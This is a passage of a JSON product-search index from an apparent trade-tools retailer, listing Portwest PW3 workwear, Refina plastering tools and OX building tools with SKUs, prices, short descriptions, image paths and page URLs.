T402","s":"TOHIVT402YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402yel_1_1.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-size-x-large-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Orange\/Black Size: Medium T500","s":"TOHIVT500OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500.jpeg","u":"portwest-pw3-hi-vis-work-jacket-orange-black-size-medium-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Orange\/Black Size: Large T500","s":"TOHIVT500OL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500_1_1.jpeg","u":"portwest-pw3-hi-vis-work-jacket-orange-black-size-large-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Orange\/Black Size: X-Large T500","s":"TOHIVT500OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500_1_1_1.jpeg","u":"portwest-pw3-hi-vis-work-jacket-orange-black-size-x-large-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Yellow\/Black Size: Medium T500","s":"TOHIVT500YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500y.jpeg","u":"portwest-pw3-hi-vis-work-jacket-yellow-black-size-medium-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Yellow\/Black Size: Large T500","s":"TOHIVT500YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500y_1.jpeg","u":"portwest-pw3-hi-vis-work-jacket-yellow-black-size-large-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Work Jacket Yellow\/Black Size: X-Large T500","s":"TOHIVT500YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":34.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t500y_1_1.jpeg","u":"portwest-pw3-hi-vis-work-jacket-yellow-black-size-x-large-t500.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black, Waist 34\" T501","s":"TOHIVT501Y34","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501y.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-waist-34-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black, Waist 36\" T501","s":"TOHIVT501Y36","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501y_1.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-waist-36-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black, Waist 38\" T501","s":"TOHIVT501Y38","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501y_1_1.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-waist-38-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black, Waist 34\" T501","s":"TOHIVT501O34","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501o.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-waist-34-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black, Waist 36\" T501","s":"TOHIVT501O36","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501o_1.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-waist-36-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black, Waist 38\" T501 ","s":"TOHIVT501O38","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t501o_1_1.jpeg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-waist-38-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black Size: Medium T181","s":"TOHIVT181YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181y-2.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-size-medium-t181.html","o":"product_search"},{"value":"Refina MM29\/1 Megamixer 230v D Handle Including MR3 160G Paddle - 452931602","s":"TOMM29240","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM29 MEGAMIXER is a single speed power mixer with slow speed, high torque gearbox, 1800w moto...","p":220,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomm29_1.jpg","u":"refina-mm29-1-megamixer-230v-d-handle-including-mr3-160g-paddle-452931602.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black Size: Large T181","s":"TOHIVT181YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181y-2_1.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-size-large-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black Size: X-Large T181","s":"TOHIVT181YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181y-2_1_1.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-size-x-large-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black Size: Medium T181","s":"TOHIVT181OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181o-2.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-size-medium-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black Size: Large T181","s":"TOHIVT181OL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181o-2_1.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-size-large-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black Size: X-Large T181","s":"TOHIVT181OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t181o-2_1_1.jpeg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-size-x-large-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black Size: Medium T180","s":"TOHIVT180YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180y_2.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-size-medium-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black Size: Large T180","s":"TOHIVT180YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180y_1.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-size-large-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Yellow\/Black Size: X-Large T180","s":"TOHIVT180YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180y.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-yellow-black-size-x-large-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black Size: Medium T180","s":"TOHIVT180OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Portwest PW3&trade; contemporary workwear blends sports and lifestyle trends with function, a mod...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180o_1_1_1.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-size-medium-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black Size: X-Large T180","s":"TOHIVT180OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Portwest PW3&trade; contemporary workwear blends sports and lifestyle trends with function, a mod...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180o_1_1_1_1.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-size-x-large-t180.html","o":"product_search"},{"value":"Portwest PW3 Work Jacket Black\/Zoom Grey Size: Medium T603","s":"TOHIVT603M","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"This modern cut stylish work jacket with its smooth lines and subtle two-tone paneling co-ordinat...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t603.jpeg","u":"portwest-pw3-work-jacket-black-zoom-grey-size-medium-t603.html","o":"product_search"},{"value":"Portwest PW3 Work Jacket Black\/Zoom Grey Size: Large T603","s":"TOHIVT603L","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"This modern cut stylish work jacket with its smooth lines and subtle two-tone paneling co-ordinat...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t603_1.jpeg","u":"portwest-pw3-urban-work-jacket-large-t603.html","o":"product_search"},{"value":"Portwest PW3 Work Jacket Black\/Zoom Grey Size: X-Large T603","s":"TOHIVT603XL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"This modern cut stylish work jacket with its smooth lines and subtle two-tone paneling co-ordinat...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t603_1_1.jpeg","u":"portwest-pw3-work-jacket-black-zoom-grey-size-x-large-t603.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black Size: Large T180","s":"TOHIVT180OL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Portwest PW3&trade; contemporary workwear blends sports and lifestyle trends with function, a mod...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/1\/t180o_1_1_1_1_2.jpeg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-size-large-t180.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Black, Waist 34\" T601","s":"TOHIVT601B34","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601.jpeg","u":"portwest-pw3-work-trousers-black-waist-34-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Black, Waist 36\" T601","s":"TOHIVT601B36","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601_1.jpeg","u":"portwest-pw3-work-trousers-black-waist-36-t601.html","o":"product_search"},{"value":"Portwest PW3 UWork Trousers Black, Waist 38\" T601","s":"TOHIVT601B38","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601_1_1.jpeg","u":"portwest-pw3-uwork-trousers-black-waist-38-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black, Waist 34\" T601","s":"TOHIVT601GB34","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601grey.jpeg","u":"portwest-pw3-work-trousers-zoom-grey-black-waist-34-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black, Waist 36\" T601","s":"TOHIVT601GB36","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601grey_1.jpeg","u":"portwest-pw3-work-trousers-zoom-grey-black-waist-36-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black, Waist 38\" T601","s":"TOHIVT601GB38","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t601grey_1_1.jpeg","u":"portwest-pw3-work-trousers-zoom-grey-black-waist-38-t601.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black Size: Medium T620","s":"TOHIVT620BM","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620blk.jpeg","u":"portwest-pw3-flex-shell-jacket-black-size-medium-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black Size: Large T620","s":"TOHIVT620BL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620blk_1.jpeg","u":"portwest-pw3-flex-shell-jacket-black-size-large-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black Size: X-Large T620","s":"TOHIVT620BXL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620blk_1_1.jpeg","u":"portwest-pw3-flex-shell-jacket-black-size-x-large-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black\/Zoom Grey Size: Medium T620","s":"TOHIVT620BGM","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620gr.jpeg","u":"portwest-pw3-flex-shell-jacket-black-zoom-grey-size-medium-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black\/Zoom Grey Size: Large T620","s":"TOHIVT620BGL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620gr_1.jpeg","u":"portwest-pw3-flex-shell-jacket-black-zoom-grey-size-large-t620.html","o":"product_search"},{"value":"Portwest PW3 Flex Shell Jacket Black\/Zoom Grey Size: X-Large T620","s":"TOHIVT620BGXL","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Stylish work jacket made from our dynamic Flex Shell fabric. This style offers excellent performa...","p":30.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t620gr_1_1.jpeg","u":"portwest-pw3-flex-shell-jacket-black-zoom-grey-size-x-large-t620.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Black, Waist 34\" T602","s":"TOHIVT602B34","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602blk.jpeg","u":"portwest-pw3-holster-work-trousers-black-waist-34-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Black, Waist 36\" T602","s":"TOHIVT602B36","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602blk_1.jpeg","u":"portwest-pw3-holster-work-trousers-black-waist-36-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Black, Waist 38\" T602","s":"TOHIVT602B38","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602blk_1_1.jpeg","u":"portwest-pw3-holster-work-trousers-black-waist-38-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Zoom Grey\/Black, Waist 34\" T602","s":"TOHIVT602BG34","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602gr.jpeg","u":"portwest-pw3-holster-work-trousers-zoom-grey-black-waist-34-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Zoom Grey\/Black, Waist 36\" T602","s":"TOHIVT602BG36","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602gr_1.jpeg","u":"portwest-pw3-holster-work-trousers-zoom-grey-black-waist-36-t602.html","o":"product_search"},{"value":"Portwest PW3 Holster Work Trousers Zoom Grey\/Black, Waist 38\" T602","s":"TOHIVT602BG38","c":["18","1","3","107","1","3","18","121","1","3","18","29","1","3","18"],"d":"Rugged trouser made from Kingsmill polyester\/cotton 300g fabric with a modern fit and adjustable ...","p":23.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/6\/t602gr_1_1.jpeg","u":"portwest-pw3-holster-work-trousers-zoom-grey-black-waist-38-t602.html","o":"product_search"},{"value":"Ox Exclusive Brickies Bag OX-CD4","s":"TOOXCD4N","c":["62","1","3","12","92","1","3","12","62","101","1","3","12","62","124","1","3","12","62","29","1","3","12","62"],"d":"From the leading manufacturer OX tools comes this comprehensive range of bricklaying tools, suppl...","p":149.232,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-cd4n.jpg","u":"ox-exclusive-brickies-bag-ox-cd4.html","o":"product_search"},{"value":"OX Speedskim Deluxe Pack ST\/SF 600mm and ST\/SF 1200mm Set - OXUD\/SKDP6","s":"TOOXUDSKDP6","c":["14","1","3","62","1","3","14","84","1","3","14","124","1","3","14","29","1","3","14"],"d":"The OX SF Speedskim range is the new and revolutionary tool system designed to increase metreage ...","p":174.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_speedskim_deluxe_pack.jpg","u":"ox-speedskim-deluxe-pack-st-sf-600mm-st-sf-1200mm-set.html","o":"product_search"},{"value":"OX Speedskim Combo Pack SF1200 and ST900 Pro 4 Piece Set - OXUD\/SKCP4","s":"TOOXUDSKCP4","c":["14","1","3","62","1","3","14","84","1","3","14","124","1","3","14","29","1","3","14"],"d":"The SF1200 Speedskim is the new and revolutionary tool system designed to increase metreage outpu...","p":152.736,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_speedskim_combo_pack.jpg","u":"ox-speedskim-combo-pack-sf1200-and-st900-pro-4-piece-set.html","o":"product_search"},{"value":"OX Speedskim Starter Pack ST600 SF900 ST1200mm - OXUD\/SKSP3","s":"TOOXUDSKSP3","c":["14","1","3","62","1","3","14","84","1","3","14","124","1","3","14","29","1","3","14"],"d":"Speedskim is the new and revolutionary tool system designed to increase metreage output and enhan...","p":170.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_speedskim_starter_pack.jpg","u":"ox-speedskim-starter-pack-st600-sf900-st1200mm.html","o":"product_search"},{"value":"Ox Pro Sharpdraw Snap Off Carpenters Pencil Replacement Lead (Pack of 3) OX-P500703","s":"TOOXP500703","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Snap off replaceable pencil blades for the sharpdraw.&nbsp;\r\nSKU CODE: TOOXP500703\r\nNEXT DAY DELI...","p":4.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p500703.jpg","u":"ox-pro-sharpdraw-snap-off-carpenters-pencil-replacement-lead-pack-of-3-ox-p500703.html","o":"product_search"},{"value":"Ox Pro Hand Saw 500mm (20\") OX-P133250 ","s":"TOOXP133250","c":["13","1","3","62","1","3","13","99","1","3","13","106","1","3","13","124","1","3","13"],"d":"Ultimate ergonomic soft grip handle for extreme comfort and increased power.\r\nSKU CODE:&nbsp;TOOX...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p133250.jpg","u":"ox-pro-hand-saw-500mm-20-ox-p133250.html","o":"product_search"},{"value":"Ox Pro Hand Saw 550mm (22\") OX-P133255","s":"TOOXP133255","c":["13","1","3","62","1","3","13","99","1","3","13","106","1","3","13","124","1","3","13"],"d":"Ultimate Ergonomic soft grip handle for extreme comfort and increased power.\r\nSKU CODE:&nbsp;TOOX...","p":9.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p133255.jpg","u":"ox-pro-hand-saw-550mm-22-ox-p133255.html","o":"product_search"},{"value":"Refina 9\u00bd\" Polishing Trowel Flexible Blade \u2013 269563","s":"TOR269563","c":["13","1","3","14","1","3","13","71","1","3","13","89","1","3","13","29","1","3","13"],"d":"This polishing trowel is produced with mirror finish flexible 0.3mm stainless steel blades.\r\nIt i...","p":29.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/polishing-trowel-flexible_269563.jpg","u":"refina-9-polishing-trowel-flexible-blade-269563.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 1\u00bd\" (40mm) \u2013 765001","s":"TOR765001","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knives have high grade stainless steel semi flexible blade with ...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765001.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-1-40mm-765001.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 3\" (80mm) \u2013 765003","s":"TOR765003","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife has a high grade stainless steel semi flexible blade with ...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765003.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-3-80mm-765003.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 4\" (100mm) \u2013 765004","s":"TOR765004","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife have high grade stainless steel semi flexible blade with m...","p":10.816,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765003_1.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-4-100mm-765004.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 4\u00be\" (120mm)  \u2013 765005","s":"TOR765005","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife have high grade stainless steel semi flexible blade with m...","p":12.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife_765005.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-4-120mm-765005.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 6\" (150mm) \u2013 765006","s":"TOR765006","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife has a high grade stainless steel semi flexible blade with ...","p":13.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765006.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-6-150mm-765006.html","o":"product_search"},{"value":"Refina Spatula and Taping Semi Flexible Knife 10\" (250mm) \u2013 765010","s":"TOR765010","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The&nbsp;spatula&nbsp;and taping knife has high grade stainless steel semi flexible blade with mi...","p":15.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-spatula-taping-knife-semi-flexible_765010.jpg","u":"refina-spatula-and-taping-semi-flexible-knife-10-250mm-765010.html","o":"product_search"},{"value":"Refina Spatula and Taping Flexible Knife 1\u00bd\" (40mm) \u2013 765015","s":"TOR765015","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula and taping knife with a 0.3mm flexible polished stainless steel blade. Use for applyi...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765001_2.jpg","u":"refina-spatula-and-taping-flexible-knife-1-40mm-765015.html","o":"product_search"},{"value":"Refina Spatula and Taping Flexible Knife 3\" (80mm) \u2013 765016","s":"TOR765016","c":["13","1","3","14","1","3","13","71","1","3","13","86","1","3","13","100","1","3","13","29","1","3","13"],"d":"The spatula and taping knife with a 0.3mm flexible polished stainless steel blade. Use for applyi...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/spatula-taping-knife-semi-flexible_765003_2.jpg","u":"refina-spatula-and-taping-flexible-knife-3-80mm-765016.html","o":"product_search"},{"value":"Refina Spatula and Taping Flexible Knife 4\u00be\" (120mm) \u2013 